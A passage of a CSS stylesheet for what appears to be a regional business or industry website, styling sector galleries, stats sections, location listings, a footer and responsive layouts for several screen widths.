	background-image: url("../../images/nuclear.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__retail .gall-right{
	width: 60%;
	background-image: url("../../images/retail.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__commercial .gall-right{
	width: 60%;
	background-image: url("../../images/commercial.jpg");
	background-size: cover;
	background-position: center;
}

img.gall-img {
    width: 100%;
    height: auto;
	display: block;
}
.next-back{
	text-align:right;
	padding-top:1em;
	color:#91d6ac;
	font-size:40px;
}


.manufacturing-adv h3 {
    font-size: 45px;
    color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight:100;
}
.wide-text p{
	font-size:20px;
}
.left-wide{
	color:white;
	margin: 1em 6em 1em 0;
	padding: 4em;
}
.right-wide{
	color:white;
	margin: 1em 0 1em 6em;
	padding: 4em;
	text-align:right;
}
.left-wide.one{
	background-image: url("../../images/techspread1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.right-wide{
	background-image: url("../../images/techspread2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide.three{
	background-image: url("../../images/techspread3.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide .wide-text {
    max-width: 850px;
}
.right-wide .wide-text{
	max-width: 850px;
	margin-inline-start: auto;
}

.stats-sector{
	padding: 6em 1em;
	max-width:1200px;
	margin:0 auto;
}
.stats-sector h2{
	color:#293a5b;
	padding-bottom:.5em;
}
.stats-sector p {
    font-size: 20px;
    padding-bottom: 3em;
}
.sector {
	text-align:center;
}

.sector-stats1{
	_position: absolute;
    _left: 60px;
    _bottom: 0;
    _z-index: 2;
	_width:33%;
	_height:auto;
}
.sector-stats1 {
    max-height: 600px;
	max-width: 100%;
	margin: 0 .5em;
}
.sector-stats2 {
    position: relative;
    max-height: 600px;
    height: auto;
    max-width: 59%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 40%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 58%;
}

.fibertech {
    padding: 6em 1em;
    max-width: 1200px;
    margin: 0 auto;
}
.fibertech h2 {
    color: #293a5b;
    padding-bottom: 0.5em;
}
.fibertech p {
    font-size: 20px;
    padding-bottom: 1em;
}
img.carbonfiber {
    max-width: 100%;
}


.affiliates{
	text-align:center;
}
.stats-sector hr{
	margin: 2em;
	margin-bottom: 2em;
}
.affiliates h2 {
	color:#643581;
	max-width:960px;
	margin:0 auto;
}
.logos{
	display:flex;
	justify-content: center;
	flex-wrap:wrap;
	align-items:center;
}
.logo{
	max-height:100px;
	margin:1em;
	max-width: 100%;
}

footer{
	background-color:#293a5b;
	color:white;
}
.footer__inner {
    padding: 2em;
    font-size: 20px;
}
.footer__social {
    display: none;
}

.body__layout__advancedmanufacturing .heading_splash-inner{
	max-width: 800px;
}

.body__layout__default .page-headers__overlay{
	max-width: 800px;
	display:block;
	background-color:transparent;
}
.body__layout__default .page-headers__title{
	font-size: 70px;
	color: white;
    font-family: 'Fjalla One', sans-serif;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom: 0em;
	text-align:left;
}
.body__layout__default .page-headers__overlay {
    bottom: auto;
	top: 50%;
    transform: translateY(-50%);
	padding-left: 4em;
}

.cyber-advantages{
	padding-top:3em;
}
.cyber-advantages h3{
	font-family: 'Fjalla One', sans-serif;
	font-size: 30px;
	font-weight:100;
	text-transform: uppercase;
	padding-bottom:.5em;
}
.cyber-advantages a{
	color:#91d6ac;
}
.cyber-advantages a:hover{
	color: white;
}


.body__layout__default .feeds.feeds__type__testimonials {
    max-width: 100%;
    background-color: #293a5b;

}
.body__layout__default .testimonials__list,
.body__layout__default .testimonials__citation-person {
		color: white;
}

.raw {
    max-width: 100%;
}
.gray{
	background-color:#eeeeee;
}

.module.locations {
    max-width: 100%;
    overflow: hidden;
    left: 0;
    right: 0;
	bottom:0;
    z-index: 1000;
	background-color: white;
}
.locations .generic__inner{
	padding:0;
	max-width: 100%;
}
.module-locations__title{
	display:none;
}
.locations .locations__list {
    display: block;
    overflow: scroll;
    overflow-y: auto;
    height: 73vh;
    width: 40%;
}
.locations__location-getdirections {
    display: none;
}
.location_container {
    display: flex;
	height: 100%;
}
.locations__map {
    border: 1px solid black;
    width: 60%;
	height: auto;
}

.module.locations .locations__location {
    margin-top: 0;
    width: 100%;
    margin-bottom: 0.5em;
    background-color: #293a5b;
	color:white;
	padding:1em;
	display: flex;
}
.module.locations .locations__location.hide {
	display: none;
}

.locations_contain {
    padding-left: 1em;
}
.img_container {
    max-width: 200px;
    max-height: 200px;
	min-height: 200px;
	min-width: 200px;
	overflow:hidden;
	width: 60%;
}
img.locations__location-primaryimage {
    object-fit: cover;
    height: 200px;
    width: 200px;
}
h3.locations__location-title a {
    font-weight: bold;
}


.locations__filters {
	background-color: #293a5b;
	color: white;
	padding: 0.5em;
	text-align: center;
}


@media all and (min-width: 768px) {
	.nav.open {
		_max-height: 100vh;
		_overflow-y: auto;
	}
}

@media only screen and (max-width:1300px) {
	.heading_splash h1 {
		font-size: 5vw;
	}

	.heading_splash-inner {
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	.testimonials__list {
		font-size: 25px;
	}
	.innovation .inner {
		padding: 2em 2em 0 2em;
	}
	.innovation h2 {
		max-width: 100%;
	}
	.hub {
		flex-direction: column-reverse;
	}
	.hub-images {
		width: 100%;
		text-align:center;
	}
	.tomorrowtech{
		width: 25%;
	}
	.hub-text {
		width: 100%;
		text-align: center;
		padding-right:0;
	}
	.hub-container {
		position: relative;
		right:0;
		text-align: center;
	}
	img.map {
		padding-top: 1em;
	}
	.innovation p {
		padding-bottom: 1em;
	}
	.location-text{
		top: 0;
		max-width:800px;
		margin:1em;
		
	}
	.manufacturing-adv h2{
		font-size: 35px;
	}
	.manufacturing-adv h3 {
		font-size: 30px;
	}
	.gall-container {
		display: block;
	}
	.gall-left {
		width: 100%;
	}
	.gall-right {
		width: 100%;
		padding: 14em 0;
	}
	
}

@media only screen and (max-width:1020px) {
	.icon-section {
		padding: 2em;
	}
	.icon-part {
		margin: 30px 30px;
		width: 180px;
	}
	.icon-group {
		position: relative;
		top: 0;
	}
	.manufacturing-adv {
		padding: 2em;
		background: white;
	}
	.gallery__style__slide1up .module-gallery__item {
		grid-template-columns: 1fr;
	}
	.gallery__style__slide1up .module-gallery__item__active {
		flex-direction: column-reverse;
	}
	.module-gallery__slide1up-image {
		width:100%;
	}
	.module-gallery__slide1up-text {
		width:100%;
	}
	.gallery__style__slide1up .module-gallery__control__previous {
		left: 48px;
	}
	.gallery__style__slide1up .module-gallery__control__next {
		left: 100px;
	}
	.locations__map {
		width: 45%;
	}
	.locations .locations__list {
		width: 55%;
	}		
}

@media only screen and (max-width:930px) {
	.business .inner{
		padding: 4em 2em;
		display: block;
	}
	.business .left, .business .right {
		width: 100%;
	}
	.oasis .inner {
		padding: 4em 4em;
	}
	.amazing {
		padding: 4em 0 0;
	}
	.amazing p {
		font-size: 25px;
	}
	.amazing h3 {
		font-size: 150px;
	}
	h2 {
		font-size: 45px;
	}
	.test-contain {
		flex-direction: column-reverse;
	}
	.test-left, .test-right {
		width: 100%;
	}
	.home-container {
		padding: 4em 2em;
		flex-direction: column;
	}
	.contact-info {
		width: 100%;
		text-align: center;
	}
	.home-contact p {
		font-size: 20px;
		max-width: 100%;
	}
	.home-contact .module.forms {
		width: 100%;
	}
	.heading_splash-inner {
		padding: 4em 4em 4em 4em;
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	nope .heading_splash h1,
	.body__layout__default .page-headers__title {
		font-size: 50px;
	}
	.heading_splash h1 {
		font-size: 6.5vw;
	}
	
	.home-news ul.news__list {
		flex-direction: column;
	}
	.home-news .news__item + .news__item {
		margin-top: 0.5em;
		margin-left: 0;
	}
	.home-news .news__item {
		max-width: 100%;
	}
	.home-news .news__thumbnail {
		width: 100%;
	}
}


/* Stick header to the top */

@media all and (min-width: 768px) {
	body {
		padding-top: 6.5em;
	}
	.body__layout__home {
		_padding-top: 0;
	}

	.home-header {
		position: fixed;
		top: 0;
	}
	.body__layout__home .home-header {
		_position: relative;
	}
}


@media only screen and (max-width:767px) {
	.gallery__style__slide1up .module-gallery__title {
		font-size: 35px;
	}
	.module-gallery__slide1up-text {
		padding: 2em;
	}
	.nav {
		position: inherit;
		text-align: center;
	}
	.nav {
		position: relative;
		top:auto;
		right: auto;
	}
	.nav.open{
		position: relative;
		right: auto;
		top: auto;
		padding-right:0;
		height: auto;
		min-height: auto;
	}
	.nav__list__level-1 {
		width: 100%;
		max-width: 100%;
		text-align: left;
	}
	.heading_splash-inner {
		max-width: 100%;
		text-align: center;
	}
	.stats_left{
		flex-direction: column-reverse;
		margin-right: 0;
		margin:.5em 0;
		text-align: center;
	}
	.stats_right{
		flex-direction: column;
		margin-left: 0;
		text-align: center;
		margin:.5em 0;
	}
	.tomorrowtech {
		_width: 33%;
	}
	.dynamic-nav {
		position: relative;
		top: 0;
		right: 0;
	}
	.header__logo-link {
		display: block;
		max-width: 100%;
		text-align: center;
	}
	.OR {
		padding-right: 0;
	}
	.EDI {
		max-width: 100%;
	}
	h2,
	.home-contact h2 {
		font-size: 35px;
	}
	.testimonial h2 {
		padding:0;
	}
	.testimonial .generic__inner {
		padding: 3em 3em 0;
	}
	.dynamic-nav {
		text-align: center;
	}
	.dynamic-nav-activate {
		padding: 0.5em 0 0.5em;
	}
	.dynamic-nav.expanded .dynamic-nav-expanded {
		text-align: center;
	}
	.location-text{
		position:relative;
		top: 0;
		max-width:800px;
		box-shadow: 0px 0px;
	}
	.location_container {
		display: block;
	}
	.locations__map {
		width: 100%;
		height: 300px;
	}
	.locations .locations__list {
		width: 100%;
	}
	img.locations__location-primaryimage {
		object-fit: cover;
		height: 100px;
		width: 100px;
	}
	.img_container {
		max-width: 100px;
		max-height: 100px;
		min-height: 100px;
		min-width: 100px;
		overflow: hidden;
	}
	.body__layout__default .page-headers__title{
		text-align: center;
	}
	.body__layout__default .page-headers__overlay{
		padding-left:0;
	}
	.filter{
		display:none;
	}
	.locations__filters select{
		width: 90%;
	}
}

@media only screen and (max-width:750px) {
	.left-wide {
		margin: 1em 0 1em 0;
	}
	.right-wide {
		margin: 1em 0 1em 0em;
		text-align:left;
	}
	.home-news .news__link__thumbnail {
		min-height: 240px;
	}
}

@media only screen and (max-width:500px) {
	.business .left, .business .right {
		width: 100%;
		text-align: center;
	}
	.right-icon {
		flex-direction: column;
	}
	.business img.icon {
		width: 100px;
		padding-right: 0em;
		padding-bottom: 1.5em;
	}	
	nope .heading_splash h1 {
		font-size: 39px;
	}
	nope .heading_splash-inner {
		padding: 4em 2em 2em 2em;
	}

	.heading_splash .generic__link-button {
		font-size: 4vw;
	}
	.amazing h3{
		font-size: 100px;
	}
}
